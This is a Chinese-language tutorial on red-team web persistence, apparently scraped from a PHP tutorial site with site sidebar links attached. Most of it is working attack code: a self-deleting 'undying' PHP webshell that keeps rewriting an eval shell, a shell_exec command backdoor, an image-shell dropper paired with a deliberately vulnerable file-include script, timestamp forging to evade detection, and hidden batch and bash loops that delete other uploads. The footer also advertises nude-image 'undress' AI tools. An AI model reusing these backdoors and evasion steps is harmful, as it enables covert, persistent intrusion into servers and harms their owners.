How to perform Web permission maintenance analysis
前言
权限维持,在红蓝对抗中,我觉得其意义在于两点:一是防止已获取的权限被蓝队破坏;二是防止其他红队获取到相同的权限(虽然有点缺德。。。)。
其他情况下的非法用途就不说了。
权限维持的原则我觉得就是不能影响原来业务的正常运行。(比如改后台密码导致管理员不能登录,修改文件夹读写权限导致正常的文件不能上传等等)。
后台权限维持
当我们通过弱口令或爆破获取到后台权限,为了防止管理员修改密码或其他红队修改密码,失去权限,在这种情况下需要维持一下后台权限。
自己修改后台密码,当然是最笨的办法。
可以选择的方法,通过在后台源代码中插入xss代码,当然这种情况是已经获取到webshell权限了,当管理员访问后台时,我们就能获取到cookie,具体可参考:
参考
这个感觉有点鸡肋,因为已经有webshell的权限了,为什么还要维持后台权限呢,但是这个的好处就是因为在源代码中插入js代码,不容易被发现,这是优点。
webshell权限维持
常见的权限就是webshell的权限了,当获取到webshell权限后,有可能别蓝队发现,删除掉shell,也有可能其他红队也获取到这个权限。考虑到这两种情况,就需要维持了。
针对蓝队
其他文件夹写入shell:初次上传路径一般都是存放图片等类型文件的文件夹,如果在这样的文件夹中突然出现一个php后缀的文件,那么十有八九会被发现,所以为了避免被蓝队发现,一般做法是在其他可写的文件夹下写入shell。
改写shell的日期:这个主要针对linux平台,因为linux下webshell查杀工具不多,可能会通过命令去查杀。
可能的命令是find命令,比如:

find -name "*.php" -type f -mtime -3 -exec ls -l {} \;修改方法是touch命令,比如:
touch -d '08-August-2019' rrr.php
效果如下:

写入不死马:所谓不死马,就是常驻内存的木马,通过循环在某路径下生成shell来维持权限,即使删除了shell,还是会生成。网上的不死马,我试了一下没成功,自己改了一下,最简单的,不免杀,经供参考:
<?php ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '3.php';
$code = '<?php @eval($_POST[\'pass\']);?>';
while (1) {
file_put_contents($file, $code);
system('touch -m -d "2018-12-01 09:10:12" 3.php');
usleep(5000);
}
?>写入其他后门:
1.写入命令执行后门,比如:
<?php $cmd=$_GET["name"]; echo shell_exec($cmd); ?>

2.图片马结合文件包含脚本:图片马中写入恶意代码,然后在相应位置放置文件包含的漏洞文件,通过访问文件包含漏洞文件去解析图片马,图片马生成shell,然后直接连接。
比如,图片中插入如下代码,用于生成shell:
<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST['cmd']);?>")?>文件包含代码:
<?php $filename=$_GET['f']; //将参数file的值传递给$filename变量 include($filename); //使用include()函数包含文件 ?>
针对红队
获取webshell常见的情形是通过某一个上传点上传马获取,上传的文件夹路径一般是固定的,不可能一个文件对应一个文件夹。
如果想要阻止其他红队获取到webshell,我的思路是在上传文件夹下写一个批处理或bash,循环判断当前文件夹下的文件类型,发现指定后缀的文件就删除,代码大致如下:
Windows:
@echo off
cls
if "%1"=="h" goto start
start mshta vbscript:createobject("wscript.shell").run("""%~nx0"" h",0)(window.close)&&exit
:start
for %%i in (*.php) do (del %%i)
choice /t 5 /d y /n >nul
goto startLinux:
#! /bin/bash while true;do find . -type f -name "*.php"|xargs rm -rf done
The above is the detailed content of How to perform Web permission maintenance analysis. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1386
1386
 52
52
 How to use python+Flask to realize real-time update and display of logs on web pages
May 17, 2023 am 11:07 AM
How to use python+Flask to realize real-time update and display of logs on web pages
May 17, 2023 am 11:07 AM
1. Log output to file using module: logging can generate a custom level log, and can output the log to a specified path. Log level: debug (debug log) = 5) {clearTimeout (time) // If all results obtained 10 consecutive times are empty Log clearing scheduled task}return}if(data.log_type==2){//If a new log is obtained for(i=0;i
 How to use Nginx web server caddy
May 30, 2023 pm 12:19 PM
How to use Nginx web server caddy
May 30, 2023 pm 12:19 PM
Introduction to Caddy Caddy is a powerful and highly scalable web server that currently has 38K+ stars on Github. Caddy is written in Go language and can be used for static resource hosting and reverse proxy. Caddy has the following main features: Compared with the complex configuration of Nginx, its original Caddyfile configuration is very simple; it can dynamically modify the configuration through the AdminAPI it provides; it supports automated HTTPS configuration by default, and can automatically apply for HTTPS certificates and configure it; it can be expanded to data Tens of thousands of sites; can be executed anywhere with no additional dependencies; written in Go language, memory safety is more guaranteed. First of all, we install it directly in CentO
 Real-time protection against face-blocking barrages on the web (based on machine learning)
Jun 10, 2023 pm 01:03 PM
Real-time protection against face-blocking barrages on the web (based on machine learning)
Jun 10, 2023 pm 01:03 PM
Face-blocking barrage means that a large number of barrages float by without blocking the person in the video, making it look like they are floating from behind the person. Machine learning has been popular for several years, but many people don’t know that these capabilities can also be run in browsers. This article introduces the practical optimization process in video barrages. At the end of the article, it lists some applicable scenarios for this solution, hoping to open it up. Some ideas. mediapipeDemo (https://google.github.io/mediapipe/) demonstrates the mainstream implementation principle of face-blocking barrage on-demand up upload. The server background calculation extracts the portrait area in the video screen, and converts it into svg storage while the client plays the video. Download svg from the server and combine it with barrage, portrait
 How to implement form validation for web applications using Golang
Jun 24, 2023 am 09:08 AM
How to implement form validation for web applications using Golang
Jun 24, 2023 am 09:08 AM
Form validation is a very important link in web application development. It can check the validity of the data before submitting the form data to avoid security vulnerabilities and data errors in the application. Form validation for web applications can be easily implemented using Golang. This article will introduce how to use Golang to implement form validation for web applications. 1. Basic elements of form validation Before introducing how to implement form validation, we need to know what the basic elements of form validation are. Form elements: form elements are
 Using Jetty7 for Web server processing in Java API development
Jun 18, 2023 am 10:42 AM
Using Jetty7 for Web server processing in Java API development
Jun 18, 2023 am 10:42 AM
Using Jetty7 for Web Server Processing in JavaAPI Development With the development of the Internet, the Web server has become the core part of application development and is also the focus of many enterprises. In order to meet the growing business needs, many developers choose to use Jetty for web server development, and its flexibility and scalability are widely recognized. This article will introduce how to use Jetty7 in JavaAPI development for We
 How to configure nginx to ensure that the frps server and web share port 80
Jun 03, 2023 am 08:19 AM
How to configure nginx to ensure that the frps server and web share port 80
Jun 03, 2023 am 08:19 AM
First of all, you will have a doubt, what is frp? Simply put, frp is an intranet penetration tool. After configuring the client, you can access the intranet through the server. Now my server has used nginx as the website, and there is only one port 80. So what should I do if the FRP server also wants to use port 80? After querying, this can be achieved by using nginx's reverse proxy. To add: frps is the server, frpc is the client. Step 1: Modify the nginx.conf configuration file in the server and add the following parameters to http{} in nginx.conf, server{listen80
 What are web standards?
Oct 18, 2023 pm 05:24 PM
What are web standards?
Oct 18, 2023 pm 05:24 PM
Web standards are a set of specifications and guidelines developed by W3C and other related organizations. It includes standardization of HTML, CSS, JavaScript, DOM, Web accessibility and performance optimization. By following these standards, the compatibility of pages can be improved. , accessibility, maintainability and performance. The goal of web standards is to enable web content to be displayed and interacted consistently on different platforms, browsers and devices, providing better user experience and development efficiency.
 How to enable administrative access from the cockpit web UI
Mar 20, 2024 pm 06:56 PM
How to enable administrative access from the cockpit web UI
Mar 20, 2024 pm 06:56 PM
Cockpit is a web-based graphical interface for Linux servers. It is mainly intended to make managing Linux servers easier for new/expert users. In this article, we will discuss Cockpit access modes and how to switch administrative access to Cockpit from CockpitWebUI. Content Topics: Cockpit Entry Modes Finding the Current Cockpit Access Mode Enable Administrative Access for Cockpit from CockpitWebUI Disabling Administrative Access for Cockpit from CockpitWebUI Conclusion Cockpit Entry Modes The cockpit has two access modes: Restricted Access: This is the default for the cockpit access mode. In this access mode you cannot access the web user from the cockpit




